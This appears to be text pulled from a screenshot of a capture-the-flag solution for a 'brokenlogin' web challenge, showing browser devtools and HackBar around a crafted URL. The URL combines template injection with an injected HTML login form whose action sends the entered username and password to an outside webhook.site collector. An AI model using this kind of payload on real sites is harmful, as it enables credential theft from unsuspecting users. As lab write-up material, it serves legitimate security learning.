 brokenlogin.web.actf.co/?message={{request.args.a|safe}}&a=<form%20action="https://webhook.site/14144f4b-81cb-4e28-b9b0-0e067d387836"%20method="POST">%20%20%20%20%20%20%20%20
Username:
Password:
提交
Number of failed logins: 12291
Username:
Password:
提交
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://brokenlogin.web.actf.co/?message={{request.args.a|safe}}&a=<form action="https://webhook.site/14144f4b-81cb-4e28-b9b0-0e067d387836" method="POST">
<label for="username">Username: </label>
<input id="username" type="text" name="username" /><br /><br />
<label for="password">Password: </label>
<input id="password" type="password" name="password" /><br /><br />
<input type="submit" />
</form>